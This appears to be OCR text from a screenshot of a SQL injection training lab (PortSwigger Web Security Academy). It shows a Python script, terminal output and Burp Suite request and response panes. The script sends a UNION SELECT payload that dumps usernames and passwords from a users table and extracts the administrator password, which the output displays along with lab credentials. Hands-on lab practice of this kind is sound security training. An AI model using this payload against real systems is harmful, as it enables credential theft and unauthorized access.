 1
2
3
4
2:12
sqli-lab-06.py - SQL-Injection-L
File Edit Selection View Go Run Terminal Help
notes.txt U
sqli-lab-06.py U
lab-06 > sqli-lab-06.py > exploit_sqli_users_table
1 import requests
2 import sys
3 import urllib3
4 from bs4 import BeautifulSoup
5 import re
6 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
7
8 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
9
10 def exploit_sqli_users_table(url):
11 target_username = "administrator"
12 path = "/filter?category=Gifts"
13 sql_payload = "' UNION SELECT NULL, username || '~' || password FROM users--"
14 res = requests.get(url + path + sql_payload, verify=False, proxies=proxies)
15 if target_username in res.text:
16 print("[+] Found the administrator password...")
17 # extract admin password from HTML response
18 soup = BeautifulSoup(res.text, 'html.parser') # parse HTML text
19 target_password = soup.find(string=re.compile(".*administrator.*")).split("~")[1] # find lin
20 print("[+] The administrator password is: %s" % target_password)
21 return True
22 else:
23 return False
24
25
26 if __name__ == "__main__":
27 try:
2
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-06]
$ python3 sqli-lab-06.py "https://0ab200240342c7b18596499f004b00c0.web-security-academy.net"
[+] Dumping the list of usernames and passwords...
[+] Found the administrator password...
[+] The administrator password is: bhrhltrz166drmsdm55n
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-06]
$
main* 0 0
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
21 https://0ab200240342c7b185... GET /filter?category=Gifts'%20UNION%2... ✓ 200 5450
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'%20UNION%20SELECT%20NULL,%20u
sername%20%7C%7C%20'~'%20%7C%7C%20p
assword%20FROM%20users-- HTTP/2
2 Host:
0ab200240342c7b18596499f004b00c0.we
b-security-academy.net
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7
8
Searc
0 matches
Response
Pretty Raw \n
href="
/filter?category=Tech+gifts
">
Tech gifts
</a>
67 </section>
68 <table class="is-table-list">
69 <tbody>
70 <tr>
71 <th>
administrator~bhrhltr
z166drmsdm55n
</th>
72 </tr>
73 <tr>
74 <th>
carlos~5btkwmuqk746ih
nuxx0z
</th>
75 </tr>
76 <tr>
nistrator
1 match
Inspector
Request attributes 2
Request query parameters 1
Request headers 8
Response headers 4